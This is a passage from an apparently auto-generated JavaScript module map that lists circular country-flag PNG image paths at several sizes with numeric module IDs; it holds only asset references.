ircular-1x/PRI_21x21.png":356243,"./flags-circular-1x/PRI_32x32.png":977495,"./flags-circular-1x/PRI_43x43.png":772543,"./flags-circular-1x/PRI_64x64.png":247941,"./flags-circular-1x/PRI_86x86.png":269901,"./flags-circular-1x/PRK_13x13.png":551279,"./flags-circular-1x/PRK_21x21.png":970489,"./flags-circular-1x/PRK_32x32.png":975117,"./flags-circular-1x/PRK_43x43.png":324389,"./flags-circular-1x/PRK_64x64.png":35275,"./flags-circular-1x/PRK_86x86.png":582619,"./flags-circular-1x/PRT_13x13.png":843024,"./flags-circular-1x/PRT_21x21.png":450646,"./flags-circular-1x/PRT_32x32.png":268566,"./flags-circular-1x/PRT_43x43.png":136866,"./flags-circular-1x/PRT_64x64.png":72748,"./flags-circular-1x/PRT_86x86.png":544916,"./flags-circular-1x/PRY_13x13.png":638705,"./flags-circular-1x/PRY_21x21.png":938147,"./flags-circular-1x/PRY_32x32.png":846631,"./flags-circular-1x/PRY_43x43.png":202895,"./flags-circular-1x/PRY_64x64.png":967381,"./flags-circular-1x/PRY_86x86.png":72285,"./flags-circular-1x/PSE_13x13.png":81698,"./flags-circular-1x/PSE_21x21.png":943696,"./flags-circular-1x/PSE_32x32.png":663720,"./flags-circular-1x/PSE_43x43.png":676516,"./flags-circular-1x/PSE_64x64.png":662022,"./flags-circular-1x/PSE_86x86.png":187422,"./flags-circular-1x/PYF_13x13.png":672623,"./flags-circular-1x/PYF_21x21.png":91833,"./flags-circular-1x/PYF_32x32.png":96461,"./flags-circular-1x/PYF_43x43.png":445733,"./flags-circular-1x/PYF_64x64.png":156619,"./flags-circular-1x/PYF_86x86.png":187611,"./flags-circular-1x/QAT_13x13.png":492272,"./flags-circular-1x/QAT_21x21.png":758262,"./flags-circular-1x/QAT_32x32.png":118710,"./flags-circular-1x/QAT_43x43.png":987010,"./flags-circular-1x/QAT_64x64.png":52620,"./flags-circular-1x/QAT_86x86.png":401908,"./flags-circular-1x/REU_13x13.png":175362,"./flags-circular-1x/REU_21x21.png":804464,"./flags-circular-1x/REU_32x32.png":321544,"./flags-circular-1x/REU_43x43.png":275076,"./flags-circular-1x/REU_64x64.png":520230,"./flags-circular-1x/REU_86x86.png":409214,"./flags-circular-1x/ROU_13x13.png":351084,"./flags-circular-1x/ROU_21x21.png":279394,"./flags-circular-1x/ROU_32x32.png":639842,"./flags-circular-1x/ROU_43x43.png":245294,"./flags-circular-1x/ROU_64x64.png":570760,"./flags-circular-1x/ROU_86x86.png":377328,"./flags-circular-1x/RUS_13x13.png":588584,"./flags-circular-1x/RUS_21x21.png":529358,"./flags-circular-1x/RUS_32x32.png":439950,"./flags-circular-1x/RUS_43x43.png":934106,"./flags-circular-1x/RUS_64x64.png":723396,"./flags-circular-1x/RUS_86x86.png":240044,"./flags-circular-1x/RWA_13x13.png":537744,"./flags-circular-1x/RWA_21x21.png":851670,"./flags-circular-1x/RWA_32x32.png":445462,"./flags-circular-1x/RWA_43x43.png":80418,"./flags-circular-1x/RWA_64x64.png":580268,"./flags-circular-1x/RWA_86x86.png":782164,"./flags-circular-1x/SAU_13x13.png":810127,"./flags-circular-1x/SAU_21x21.png":50329,"./flags-circular-1x/SAU_32x32.png":324589,"./flags-circular-1x/SAU_43x43.png":22021,"./flags-circular-1x/SAU_64x64.png":787307,"./flags-circular-1x/SAU_86x86.png":635259,"./flags-circular-1x/SDN_13x13.png":274875,"./flags-circular-1x/SDN_21x21.png":123845,"./flags-circular-1x/SDN_32x32.png":280025,"./flags-circular-1x/SDN_43x43.png":116769,"./flags-circular-1x/SDN_64x64.png":980727,"./flags-circular-1x/SDN_86x86.png":566327,"./flags-circular-1x/SEN_13x13.png":677832,"./flags-circular-1x/SEN_21x21.png":988590,"./flags-circular-1x/SEN_32x32.png":159086,"./flags-circular-1x/SEN_43x43.png":470714,"./flags-circular-1x/SEN_64x64.png":777444,"./flags-circular-1x/SEN_86x86.png":337868,"./flags-circular-1x/SGP_13x13.png":791608,"./flags-circular-1x/SGP_21x21.png":502302,"./flags-circular-1x/SGP_32x32.png":233118,"./flags-circular-1x/SGP_43x43.png":566378,"./flags-circular-1x/SGP_64x64.png":175444,"./flags-circular-1x/SGP_86x86.png":836412,"./flags-circular-1x/SGS_13x13.png":794971,"./flags-circular-1x/SGS_21x21.png":54181,"./flags-circular-1x/SGS_32x32.png":446585,"./flags-circular-1x/SGS_43x43.png":198081,"./flags-circular-1x/SGS_64x64.png":189975,"./flags-circular-1x/SGS_86x86.png":890071,"./flags-circular-1x/SHN_13x13.png":258911,"./flags-circular-1x/SHN_21x21.png":174953,"./flags-circular-1x/SHN_32x32.png":838909,"./flags-circular-1x/SHN_43x43.png":681877,"./flags-circular-1x/SHN_64x64.png":542651,"./flags-circular-1x/SHN_86x86.png":955851,"./flags-circular-1x/SJM_13x13.png":231930,"./flags-circular-1x/SJM_21x21.png":985992,"./flags-circular-1x/SJM_32x32.png":144576,"./flags-circular-1x/SJM_43x43.png":385020,"./flags-circular-1x/SJM_64x64.png":161566,"./flags-circular-1x/SJM_86x86.png":155094,"./flags-circular-1x/SLB_13x13.png":397023,"./flags-circular-1x/SLB_21x21.png":770537,"./flags-circular-1x/SLB_32x32.png":683325,"./flags-circular-1x/SLB_43x43.png":560469,"./flags-circular-1x/SLB_64x64.png":11387,"./flags-circular-1x/SLB_86x86.png":257739,"./flags-circular-1x/SLE_13x13.png":615544,"./flags-circular-1x/SLE_21x21.png":453086,"./flags-circular-1x/SLE_32x32.png":339678,"./flags-circular-1x/SLE_43x43.png":59690,"./flags-circular-1x/SLE_64x64.png":668756,"./flags-circular-1x/SLE_86x86.png":612348,"./flags-circular-1x/SLV_13x13.png":858635,"./flags-circular-1x/SLV_21x21.png":726421,"./flags-circular-1x/SLV_32x32.png":621353,"./flags-circular-1x/SLV_43x43.png":537969,"./flags-circular-1x/SLV_64x64.png":317191,"./flags-circular-1x/SLV_86x86.png":771207,"./flags-circular-1x/SMR_13x13.png":549084,"./flags-circular-1x/SMR_21x21.png":850450,"./flags-circular-1x/SMR_32x32.png":184722,"./flags-circular-1x/SMR_43x43.png":958430,"./flags-circular-1x/SMR_64x64.png":848056,"./flags-circular-1x/SMR_86x86.png":550048,"./flags-circular-1x/SOM_13x13.png":434609,"./flags-circular-1x/SOM_21x21.png":734051,"./flags-circular-1x/SOM_32x32.png":642535,"./flags-circular-1x/SOM_43x43.png":998799,"./flags-circular-1x/SOM_64x64.png":763285,"./flags-circular-1x/SOM_86x86.png":868189,"./flags-circular-1x/SPM_13x13.png":548500,"./flags-circular-1x/SPM_21x21.png":730346,"./flags-circular-1x/SPM_32x32.png":112234,"./flags-circular-1x/SPM_43x43.png":661398,"./flags-circular-1x/SPM_64x64.png":610256,"./flags-circular-1x/SPM_86x86.png":115672,"./flags-circular-1x/SRB_13x13.png":340965,"./flags-circular-1x/SRB_21x21.png":320583,"./flags-circular-1x/SRB_32x32.png":603419,"./flags-circular-1x/SRB_43x43.png":714547,"./flags-circular-1x/SRB_64x64.png":20729,"./flags-circular-1x/SRB_86x86.png":647473,"./flags-circular-1x/SSD_13x13.png":404168,"./flags-circular-1x/SSD_21x21.png":231278,"./flags-circular-1x/SSD_32x32.png":885422,"./flags-circular-1x/SSD_43x43.png":713402,"./flags-circular-1x/SSD_64x64.png":503780,"./flags-circular-1x/SSD_86x86.png":580556,"./flags-circular-1x/STP_13x13.png":911529,"./flags-circular-1x/STP_21x21.png":764827,"./flags-circular-1x/STP_32x32.png":436703,"./flags-circular-1x/STP_43x43.png":875943,"./flags-circular-1x/STP_64x64.png":430477,"./flags-circular-1x/STP_86x86.png":662421,"./flags-circular-1x/SUR_13x13.png":873028,"./flags-circular-1x/SUR_21x21.png":118170,"./flags-circular-1x/SUR_32x32.png":901914,"./flags-circular-1x/SUR_43x43.png":966022,"./flags-circular-1x/SUR_64x64.png":637504,"./flags-circular-1x/SUR_86x86.png":887816,"./flags-circular-1x/SVK_13x13.png":125572,"./flags-circular-1x/SVK_21x21.png":370714,"./flags-circular-1x/SVK_32x32.png":858010,"./flags-circular-1x/SVK_43x43.png":769094,"./flags-circular-1x/SVK_64x64.png":723200,"./flags-circular-1x/SVK_86x86.png":597832,"./flags-circular-1x/SVN_13x13.png":888933,"./flags-circular-1x/SVN_21x21.png":106119,"./flags-circular-1x/SVN_32x32.png":199003,"./flags-circular-1x/SVN_43x43.png":593139,"./flags-circular-1x/SVN_64x64.png":5817,"./flags-circular-1x/SVN_86x86.png":116209,"./flags-circular-1x/SWE_13x13.png":231345,"./flags-circular-1x/SWE_21x21.png":612579,"./flags-circular-1x/SWE_32x32.png":473447,"./flags-circular-1x/SWE_43x43.png":795535,"./flags-circular-1x/SWE_64x64.png":853717,"./flags-circular-1x/SWE_86x86.png":474973,"./flags-circular-1x/SWZ_13x13.png":16502,"./flags-circular-1x/SWZ_21x21.png":240196,"./flags-circular-1x/SWZ_32x32.png":555276,"./flags-circular-1x/SWZ_43x43.png":242232,"./flags-circular-1x/SWZ_64x64.png":902442,"./flags-circular-1x/SWZ_86x86.png":201762,"./flags-circular-1x/SXM_13x13.png":277068,"./flags-circular-1x/SXM_21x21.png":130114,"./flags-circular-1x/SXM_32x32.png":720258,"./flags-circular-1x/SXM_43x43.png":830606,"./flags-circular-1x/SXM_64x64.png":524328,"./flags-circular-1x/SXM_86x86.png":515280,"./flags-circular-1x/SYC_13x13.png":425493,"./flags-circular-1x/SYC_21x21.png":766263,"./flags-circular-1x/SYC_32x32.png":84491,"./flags-circular-1x/SYC_43x43.png":763235,"./flags-circular-1x/SYC_64x64.png":435881,"./flags-circular-1x/SYC_86x86.png":58145,"./flags-circular-1x/SYR_13x13.png":457216,"./flags-circular-1x/SYR_21x21.png":551558,"./flags-circular-1x/SYR_32x32.png":472326,"./flags-circular-1x/SYR_43x43.png":176914,"./flags-circular-1x/SYR_64x64.png":886876,"./flags-circular-1x/SYR_86x86.png":980484,"./flags-circular-1x/TCA_13x13.png":555442,"./flags-circular-1x/TCA_21x21.png":463456,"./flags-circular-1x/TCA_32x32.png":101368,"./flags-circular-1x/TCA_43x43.png":603316,"./flags-circular-1x/TCA_64x64.png":265814,"./flags-circular-1x/TCA_86x86.png":784558,"./flags-circular-1x/TCD_13x13.png":72843,"./flags-circular-1x/TCD_21x21.png":456981,"./flags-circular-1x/TCD_32x32.png":351913,"./flags-circular-1x/TCD_43x43.png":268529,"./flags-circular-1x/TCD_64x64.png":531399,"./flags-circular-1x/TCD_86x86.png":985415,"./flags-circular-1x/TGO_13x13.png":890380,"./flags-circular-1x/TGO_21x21.png":870274,"./flags-circular-1x/TGO_32x32.png":756866,"./flags-circular-1x/TGO_43x43.png":443918,"./flags-circular-1x/TGO_64x64.png":230312,"./flags-circular-1x/TGO_86x86.png":551888,"./flags-circular-1x/THA_13x13.png":162303,"./flags-circular-1x/THA_21x21.png":882441,"./flags-circular-1x/THA_32x32.png":628509,"./flags-circular-1x/THA_43x43.png":69621,"./flags-circular-1x/THA_64x64.png":275931,"./flags-circular-1x/THA_86x86.png":820203,"./flags-circular-1x/TJK_13x13.png":215147,"./flags-circular-1x/TJK_21x21.png":949621,"./flags-circular-1x/TJK_32x32.png":803465,"./flags-circular-1x/TJK_43x43.png":730705,"./flags-circular-1x/TJK_64x64.png":383335,"./flags-circular-1x/TJK_86x86.png":430055,"./flags-circular-1x/TKL_13x13.png":155707,"./flags-circular-1x/TKL_21x21.png":30853,"./flags-circular-1x/TKL_32x32.png":126681,"./flags-circular-1x/TKL_43x43.png":127201,"./flags-circular-1x/TKL_64x64.png":747063,"./flags-circular-1x/TKL_86x86.png":201079,"./flags-circular-1x/TKM_13x13.png":696590,"./flags-circular-1x/TKM_21x21.png":881948,"./flags-circular-1x/TKM_32x32.png":971652,"./flags-circular-1x/TKM_43x43.png":58704,"./flags-circular-1x/TKM_64x64.png":410850,"./flags-circular-1x/TKM_86x86.png":499482,"./flags-circular-1x/TLS_13x13.png":754821,"./flags-circular-1x/TLS_21x21.png":788839,"./flags-circular-1x/TLS_32x32.png":372283,"./flags-circular-1x/TLS_43x43.png":958355,"./flags-circular-1x/TLS_64x64.png":635481,"./flags-circular-1x/TLS_86x86.png":481425,"./flags-circular-1x/TON_13x13.png":936985,"./flags-circular-1x/TON_21x21.png":325451,"./flags-circular-1x/TON_32x32.png":146639,"./flags-circular-1x/TON_43x43.png":101719,"./flags-circular-1x/TON_64x64.png":990269,"./flags-circular-1x/TON_86x86.png":150533,"./flags-circular-1x/TTO_13x13.png":980105,"./flags-circular-1x/TTO_21x21.png":698619,"./flags-circular-1x/TTO_32x32.png":979135,"./flags-circular-1x/TTO_43x43.png":89607,"./flags-circular-1x/TTO_64x64.png":764525,"./flags-circular-1x/TTO_86x86.png":651125,"./flags-circular-1x/TUN_13x13.png":457735,"./flags-circular-1x/TUN_21x21.png":774033,"./flags-circular-1x/TUN_32x32.png":881893,"./flags-circular-1x/TUN_43x43.png":48669,"./flags-circular-1x/TUN_64x64.png":237667,"./flags-circular-1x/TUN_86x86.png":91859,"./flags-circular-1x/TUR_13x13.png":913019,"./flags-circular-1x/TUR_21x21.png":304517,"./flags-circular-1x/TUR_32x32.png":883993,"./flags-circular-1x/TUR_43x43.png":884513,"./flags-circular-1x/TUR_64x64.png":20727,"./flags-circular-1x/TUR_86x86.png":474743,"./flags-circular-1x/TUV_13x13.png":162367,"./flags-circular-1x/TUV_21x21.png":292361,"./flags-circular-1x/TUV_32x32.png":144925,"./flags-circular-1x/TUV_43x43.png":445365,"./flags-circular-1x/TUV_64x64.png":559003,"./flags-circular-1x/TUV_86x86.png":256299,"./flags-circular-1x/TWN_13x13.png":965969,"./flags-circular-1x/TWN_21x21.png":810947,"./flags-circular-1x/TWN_32x32.png":146695,"./flags-circular-1x/TWN_43x43.png":58351,"./flags-circular-1x/TWN_64x64.png":90101,"./flags-circular-1x/TWN_86x86.png":170941,"./flags-circular-1x/TZA_13x13.png":688277,"./flags-circular-1x/TZA_21x21.png":452343,"./flags-circular-1x/TZA_32x32.png":911243,"./flags-circular-1x/TZA_43x43.png":589987,"./flags-circular-1x/TZA_64x64.png":415657,"./flags-circular-1x/TZA_86x86.png":16481,"./flags-circular-1x/UGA_13x13.png":332155,"./flags-circular-1x/UGA_21x21.png":181125,"./flags-circular-1x/UGA_32x32.png":337305,"./flags-circular-1x/UGA_43x43.png":174049,"./flags-circular-1x/UGA_64x64.png":38007,"./flags-circular-1x/UGA_86x86.png":623607,"./flags-circular-1x/UKR_13x13.png":211964,"./flags-circular-1x/UKR_21x21.png":147570,"./flags-circular-1x/UKR_32x32.png":965490,"./flags-circular-1x/UKR_43x43.png":781694,"./flags-circular-1x/UKR_64x64.png":694424,"./flags-circular-1x/UKR_86x86.png":871232,"./flags-circular-1x/UMI_13x13.png":845825,"./flags-circular-1x/UMI_21x21.png":711027,"./flags-circular-1x/UMI_32x32.png":600567,"./flags-circular-1x/UMI_43x43.png":378079,"./flags-circular-1x/UMI_64x64.png":480293,"./flags-circular-1x/UMI_86x86.png":781933,"./flags-circular-1x/URY_13x13.png":833308,"./flags-circular-1x/URY_21x21.png":499474,"./flags-circular-1x/URY_32x32.png":93266,"./flags-circular-1x/URY_43x43.png":197598,"./flags-circular-1x/URY_64x64.png":214072,"./flags-circular-1x/URY_86x86.png":882272,"./flags-circular-1x/USA_13x13.png":222551,"./flags-circular-1x/USA_21x21.png":613665,"./flags-circular-1x/USA_32x32.png":161013,"./flags-circular-1x/USA_43x43.png":171949,"./flags-circular-1x/USA_64x64.png":940531,"./flags-circular-1x/USA_86x86.png":250147,"./flags-circular-1x/UZB_13x13.png":407983,"./flags-circular-1x/UZB_21x21.png":827193,"./flags-circular-1x/UZB_32x32.png":315469,"./flags-circular-1x/UZB_43x43.png":664741,"./flags-circular-1x/UZB_64x64.png":891979,"./flags-circular-1x/UZB_86x86.png":922971,"./flags-circular-1x/VAT_13x13.png":695663,"./flags-circular-1x/VAT_21x21.png":114873,"./flags-circular-1x/VAT_32x32.png":603149,"./flags-circular-1x/VAT_43x43.png":952421,"./flags-circular-1x/VAT_64x64.png":663307,"./flags-circular-1x/VAT_86x86.png":210651,"./flags-circular-1x/VCT_13x13.png":189177,"./flags-circular-1x/VCT_21x21.png":399339,"./flags-circular-1x/VCT_32x32.png":713327,"./flags-circular-1x/VCT_43x43.png":682423,"./flags-circular-1x/VCT_64x64.png":23325,"./flags-circular-1x/VCT_86x86.png":940069,"./flags-circular-1x/VEN_13x13.png":966381,"./flags-circular-1x/VEN_21x21.png":700559,"./flags-circular-1x/VEN_32x32.png":849027,"./flags-circular-1x/VEN_43x43.png":625211,"./flags-circular-1x/VEN_64x64.png":249185,"./flags-circular-1x/VEN_86x86.png":836377,"./flags-circular-1x/VGB_13x13.png":212383,"./flags-circular-1x/VGB_21x21.png":128425,"./flags-circular-1x/VGB_32x32.png":792381,"./flags-circular-1x/VGB_43x43.png":635349,"./flags-circular-1x/VGB_64x64.png":496123,"./flags-circular-1x/VGB_86x86.png":909323,"./flags-circular-1x/VIR_13x13.png":807269,"./flags-circular-1x/VIR_21x21.png":786887,"./flags-circular-1x/VIR_32x32.png":553371,"./flags-circular-1x/VIR_43x43.png":180851,"./flags-circular-1x/VIR_64x64.png":487033,"./flags-circular-1x/VIR_86x86.png":597425,"./flags-circular-1x/VNM_13x13.png":959723,"./flags-circular-1x/VNM_21x21.png":694197,"./flags-circular-1x/VNM_32x32.png":548041,"./flags-circular-1x/VNM_43x43.png":958929,"./flags-circular-1x/VNM_64x64.png":127911,"./flags-circular-1x/VNM_86x86.png":174631,"./flags-circular-1x/VUT_13x13.png":195011,"./flags-circular-1x/VUT_21x21.png":700333,"./flags-circular-1x/VUT_32x32.png":634337,"./flags-circular-1x/VUT_43x43.png":410185,"./flags-circular-1x/VUT_64x64.png":660895,"./flags-circular-1x/VUT_86x86.png":995167,"./flags-circular-1x/WLF_13x13.png":182111,"./flags-circular-1x/WLF_21x21.png":581801,"./flags-circular-1x/WLF_32x32.png":762109,"./flags-circular-1x/WLF_43x43.png":605077,"./flags-circular-1x/WLF_64x64.png":465851,"./flags-circular-1x/WLF_86x86.png":879051,"./flags-circular-1x/WSM_13x13.png":698353,"./flags-circular-1x/WSM_21x21.png":79587,"./flags-circular-1x/WSM_32x32.png":940455,"./flags-circular-1x/WSM_43x43.png":746191,"./flags-circular-1x/WSM_64x64.png":804373,"./flags-circular-1x/WSM_86x86.png":425629,"./flags-circular-1x/XKX_13x13.png":574051,"./flags-circular-1x/XKX_21x21.png":167949,"./flags-circular-1x/XKX_32x32.png":737921,"./flags-circular-1x/XKX_43x43.png":818729,"./flags-circular-1x/XKX_64x64.png":3007,"./flags-circular-1x/XKX_86x86.png":337279,"./flags-circular-1x/XXA_13x13.png":976627,"./flags-circular-1x/XXA_21x21.png":307101,"./flags-circular-1x/XXA_32x32.png":688529,"./flags-circular-1x/XXA_43x43.png":96825,"./flags-circular-1x/XXA_64x64.png":990543,"./flags-circular-1x/XXA_86x86.png":465487,"./flags-circular-1x/YEM_13x13.png":149129,"./flags-circular-1x/YEM_21x21.png":821115,"./flags-circular-1x/YEM_32x32.png":995135,"./flags-circular-1x/YEM_43x43.png":801159,"./flags-circular-1x/YEM_64x64.png":344493,"./flags-circular-1x/YEM_86x86.png":667125,"./flags-circular-1x/ZAF_13x13.png":694269,"./flags-circular-1x/ZAF_21x21.png":820383,"./flags-circular-1x/ZAF_32x32.png":648979,"./flags-circular-1x/ZAF_43x43.png":48779,"./flags-circular-1x/ZAF_64x64.png":953201,"./flags-circular-1x/ZAF_86x86.png":821993,"./flags-circular-1x/ZMB_13x13.png":121757,"./flags-circular-1x/ZMB_21x21.png":299455,"./flags-circular-1x/ZMB_32x32.png":965235,"./flags-circular-1x/ZMB_43x43.png":903851,"./flags-circular-1x/ZMB_64x64.png":530001,"./flags-circular-1x/ZMB_86x86.png":201545,"./flags-circular-1x/ZWE_13x13.png":146844,"./flags-circular-1x/ZWE_21x21.png":448210,"./flags-circular-1x/ZWE_32x32.png":782482,"./flags-circular-1x/ZWE_43x43.png":556190,"./flags-circular-1x/ZWE_64x64.png":445816,"./flags-circular-1x/ZWE_86x86.png":147808,"./flags-circular-2x/ABW_13x13@2x.png":916333,"./flags-circular-2x/ABW_21x21@2x.png":125975,"./flags-circular-2x/ABW_32x32@2x.png":620739,"./flags-circular-2x/ABW_43x43@2x.png":301195,"./flags-circular-2x/ABW_64x64@2x.png":65361,"./flags-circular-2x/ABW_86x86@2x.png":862289,"./flags-circular-2x/AFG_13x13@2x.png":653529,"./flags-circular-2x/AFG_21x21@2x.png":385203,"./flags-circular-2x/AFG_32x32@2x.png":622543,"./flags-circular-2x/AFG_43x43@2x.png":867335,"./flags-circular-2x/AFG_64x64@2x.png":425069,"./flags-circular-2x/AFG_86x86@2x.png":572157,"./flags-circular-2x/AGO_13x13@2x.png":152960,"./flags-circular-2x/AGO_21x21@2x.png":985622,"./flags-circular-2x/AGO_32x32@2x.png":962070,"./flags-circular-2x/AGO_43x43@2x.png":264250,"./flags-circular-2x/AGO_64x64@2x.png":1316,"./flags-circular-2x/AGO_86x86@2x.png":328908,"./flags-circular-2x/AIA_13x13@2x.png":117152,"./flags-circular-2x/AIA_21x21@2x.png":456118,"./flags-circular-2x/AIA_32x32@2x.png":168502,"./flags-circular-2x/AIA_43x43@2x.png":514202,"./flags-circular-2x/AIA_64x64@2x.png":234948,"./flags-circular-2x/AIA_86x86@2x.png":864876,"./flags-circular-2x/ALA_13x13@2x.png":77865,"./flags-circular-2x/ALA_21x21@2x.png":371203,"./flags-circular-2x/ALA_32x32@2x.png":671263,"./flags-circular-2x/ALA_43x43@2x.png":181015,"./flags-circular-2x/ALA_64x64@2x.png":912701,"./flags-circular-2x/ALA_86x86@2x.png":232461,"./flags-circular-2x/ALB_13x13@2x.png":225668,"./flags-circular-2x/ALB_21x21@2x.png":437658,"./flags-circular-2x/ALB_32x32@2x.png":423450,"./flags-circular-2x/ALB_43x43@2x.png":868014,"./flags-circular-2x/ALB_64x64@2x.png":707896,"./flags-circular-2x/ALB_86x86@2x.png":267968,"./flags-circular-2x/AND_13x13@2x.png":488236,"./flags-circular-2x/AND_21x21@2x.png":317954,"./flags-circular-2x/AND_32x32@2x.png":631874,"./flags-circular-2x/AND_43x43@2x.png":981782,"./flags-circular-2x/AND_64x64@2x.png":748608,"./flags-circular-2x/AND_86x86@2x.png":155016,"./flags-circular-2x/ARE_13x13@2x.png":559599,"./flags-circular-2x/ARE_21x21@2x.png":421497,"./flags-circular-2x/ARE_32x32@2x.png":189509,"./flags-circular-2x/ARE_43x43@2x.png":258365,"./flags-circular-2x/ARE_64x64@2x.png":752987,"./flags-circular-2x/ARE_86x86@2x.png":583347,"./flags-circular-2x/ARG_13x13@2x.png":120653,"./flags-circular-2x/ARG_21x21@2x.png":843255,"./flags-circular-2x/ARG_32x32@2x.png":587683,"./flags-circular-2x/ARG_43x43@2x.png":282027,"./flags-circular-2x/ARG_64x64@2x.png":875889,"./flags-circular-2x/ARG_86x86@2x.png":189169,"./flags-circular-2x/ARM_13x13@2x.png":364823,"./flags-circular-2x/ARM_21x21@2x.png":343905,"./flags-circular-2x/ARM_32x32@2x.png":891437,"./flags-circular-2x/ARM_43x43@2x.png":454053,"./flags-circular-2x/ARM_64x64@2x.png":985987,"./flags-circular-2x/ARM_86x86@2x.png":950715,"./flags-circular-2x/ASM_13x13@2x.png":554442,"./flags-circular-2x/ASM_21x21@2x.png":357264,"./flags-circular-2x/ASM_32x32@2x.png":535944,"./flags-circular-2x/ASM_43x43@2x.png":931244,"./flags-circular-2x/ASM_64x64@2x.png":7990,"./flags-circular-2x/ASM_86x86@2x.png":995566,"./flags-circular-2x/ATA_13x13@2x.png":214849,"./flags-circular-2x/ATA_21x21@2x.png":830043,"./flags-circular-2x/ATA_32x32@2x.png":36215,"./flags-circular-2x/ATA_43x43@2x.png":972975,"./flags-circular-2x/ATA_64x64@2x.png":507477,"./flags-circular-2x/ATA_86x86@2x.png":18373,"./flags-circular-2x/ATF_13x13@2x.png":489072,"./flags-circular-2x/ATF_21x21@2x.png":221510,"./flags-circular-2x/ATF_32x32@2x.png":645574,"./flags-circular-2x/ATF_43x43@2x.png":803434,"./flags-circular-2x/ATF_64x64@2x.png":459092,"./flags-circular-2x/ATF_86x86@2x.png":541372,"./flags-circular-2x/ATG_13x13@2x.png":359799,"./flags-circular-2x/ATG_21x21@2x.png":95937,"./flags-circular-2x/ATG_32x32@2x.png":811277,"./flags-circular-2x/ATG_43x43@2x.png":534021,"./flags-circular-2x/ATG_64x64@2x.png":89955,"./flags-circular-2x/ATG_86x86@2x.png":874139,"./flags-circular-2x/AUS_13x13@2x.png":594434,"./flags-circular-2x/AUS_21x21@2x.png":470504,"./flags-circular-2x/AUS_32x32@2x.png":575456,"./flags-circular-2x/AUS_43x43@2x.png":82724,"./flags-circular-2x/AUS_64x64@2x.png":172078,"./flags-circular-2x/AUS_86x86@2x.png":765670,"./flags-circular-2x/AUT_13x13@2x.png":432503,"./flags-circular-2x/AUT_21x21@2x.png":684993,"./flags-circular-2x/AUT_32x32@2x.png":400333,"./flags-circular-2x/AUT_43x43@2x.png":123077,"./flags-circular-2x/AUT_64x64@2x.png":679011,"./flags-circular-2x/AUT_86x86@2x.png":946843,"./flags-circular-2x/AZE_13x13@2x.png":297671,"./flags-circular-2x/AZE_21x21@2x.png":553553,"./flags-circular-2x/AZE_32x32@2x.png":279069,"./flags-circular-2x/AZE_43x43@2x.png":673301,"./flags-circular-2x/AZE_64x64@2x.png":14451,"./flags-circular-2x/AZE_86x86@2x.png":942955,"./flags-circular-2x/BDI_13x13@2x.png":580780,"./flags-circular-2x/BDI_21x21@2x.png":410498,"./flags-circular-2x/BDI_32x32@2x.png":724418,"./flags-circular-2x/BDI_43x43@2x.png":74326,"./flags-circular-2x/BDI_64x64@2x.png":841152,"./flags-circular-2x/BDI_86x86@2x.png":247560,"./flags-circular-2x/BEL_13x13@2x.png":563414,"./flags-circular-2x/BEL_21x21@2x.png":415516,"./flags-circular-2x/BEL_32x32@2x.png":748708,"./flags-circular-2x/BEL_43x43@2x.png":420680,"./flags-circular-2x/BEL_64x64@2x.png":599906,"./flags-circular-2x/BEL_86x86@2x.png":920122,"./flags-circular-2x/BEN_13x13@2x.png":645264,"./flags-circular-2x/BEN_21x21@2x.png":72422,"./flags-circular-2x/BEN_32x32@2x.png":280934,"./flags-circular-2x/BEN_43x43@2x.png":821130,"./flags-circular-2x/BEN_64x64@2x.png":109812,"./flags-circular-2x/BEN_86x86@2x.png":467292,"./flags-circular-2x/BES_13x13@2x.png":912779,"./flags-circular-2x/BES_21x21@2x.png":967973,"./flags-circular-2x/BES_32x32@2x.png":199153,"./flags-circular-2x/BES_43x43@2x.png":36025,"./flags-circular-2x/BES_64x64@2x.png":279,"./flags-circular-2x/BES_86x86@2x.png":752991,"./flags-circular-2x/BFA_13x13@2x.png":814322,"./flags-circular-2x/BFA_21x21@2x.png":871064,"./flags-circular-2x/BFA_32x32@2x.png":275920,"./flags-circular-2x/BFA_43x43@2x.png":910740,"./flags-circular-2x/BFA_64x64@2x.png":466654,"./flags-circular-2x/BFA_86x86@2x.png":65494,"./flags-circular-2x/BGD_13x13@2x.png":60700,"./flags-circular-2x/BGD_21x21@2x.png":84978,"./flags-circular-2x/BGD_32x32@2x.png":848370,"./flags-circular-2x/BGD_43x43@2x.png":205318,"./flags-circular-2x/BGD_64x64@2x.png":446128,"./flags-circular-2x/BGD_86x86@2x.png":309304,"./flags-circular-2x/BGR_13x13@2x.png":841894,"./flags-circular-2x/BGR_21x21@2x.png":824876,"./flags-circular-2x/BGR_32x32@2x.png":754420,"./flags-circular-2x/BGR_43x43@2x.png":699160,"./flags-circular-2x/BGR_64x64@2x.png":364082,"./flags-circular-2x/BGR_86x86@2x.png":881738,"./flags-circular-2x/BHR_13x13@2x.png":8877,"./flags-circular-2x/BHR_21x21@2x.png":734871,"./flags-circular-2x/BHR_32x32@2x.png":229635,"./flags-circular-2x/BHR_43x43@2x.png":393739,"./flags-circular-2x/BHR_64x64@2x.png":157905,"./flags-circular-2x/BHR_86x86@2x.png":471185,"./flags-circular-2x/BHS_13x13@2x.png":926638,"./flags-circular-2x/BHS_21x21@2x.png":24372,"./flags-circular-2x/BHS_32x32@2x.png":94588,"./flags-circular-2x/BHS_43x43@2x.png":997760,"./flags-circular-2x/BHS_64x64@2x.png":669434,"./flags-circular-2x/BHS_86x86@2x.png":186994,"./flags-circular-2x/BIH_13x13@2x.png":528438,"./flags-circular-2x/BIH_21x21@2x.png":911100,"./flags-circular-2x/BIH_32x32@2x.png":182404,"./flags-circular-2x/BIH_43x43@2x.png":995624,"./flags-circular-2x/BIH_64x64@2x.png":689602,"./flags-circular-2x/BIH_86x86@2x.png":361306,"./flags-circular-2x/BLM_13x13@2x.png":29208,"./flags-circular-2x/BLM_21x21@2x.png":702478,"./flags-circular-2x/BLM_32x32@2x.png":724686,"./flags-circular-2x/BLM_43x43@2x.png":303666,"./flags-circular-2x/BLM_64x64@2x.png":857372,"./flags-circular-2x/BLM_86x86@2x.png":687332,"./flags-circular-2x/BLR_13x13@2x.png":373121,"./flags-circular-2x/BLR_21x21@2x.png":219675,"./flags-circular-2x/BLR_32x32@2x.png":70391,"./flags-circular-2x/BLR_43x43@2x.png":677103,"./flags-circular-2x/BLR_64x64@2x.png":473429,"./flags-circular-2x/BLR_86x86@2x.png":913093,"./flags-circular-2x/BLZ_13x13@2x.png":88057,"./flags-circular-2x/BLZ_21x21@2x.png":501075,"./flags-circular-2x/BLZ_32x32@2x.png":426863,"./flags-circular-2x/BLZ_43x43@2x.png":136423,"./flags-circular-2x/BLZ_64x6